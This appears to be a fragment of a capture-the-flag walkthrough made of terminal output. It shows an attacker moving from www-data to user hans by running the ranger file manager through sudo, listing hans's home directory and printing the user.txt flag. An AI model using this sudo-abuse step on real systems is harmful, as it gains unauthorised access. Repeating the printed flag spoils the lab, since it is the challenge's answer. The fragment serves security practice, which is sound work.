 www-data@zone:/$ sudo -u hans ranger
hans@zone:/home$
hans@zone:/home$ id
uid=1000(hans) gid=1000(hans) groups=1000(hans)
hans@zone:/home$
hans@zone:/home$ cd ~
hans@zone:~$ ls -al
total 36
drwx------ 5 hans hans 4096 Jun 11 06:25 .
drwxr-xr-x 3 root root 4096 Jan  9  2021 ..
lrwxrwxrwx 1 root root    9 May  5  2023 .bash_history -> /dev/null
-rw------- 1 hans hans  220 Jan  9  2021 .bash_logout
-rw------- 1 hans hans 3526 Jan  9  2021 .bashrc
drwxr-xr-x 3 hans hans 4096 May  6  2023 .config
drwx------ 3 hans hans 4096 May  5  2023 .local
-rw------- 1 hans hans  807 Jan  9  2021 .profile
-rw-r--r-- 1 hans hans    0 May  6  2023 .selected_editor
drwx------ 2 hans hans 4096 Jun 11 06:24 .ssh
-r-------- 1 hans hans   33 May  5  2023 user.txt
hans@zone:~$ cat user.txt
da95d973ced23c4a38c47a5b4c7a8ab5
hans@zone:~$
hans@zone:~$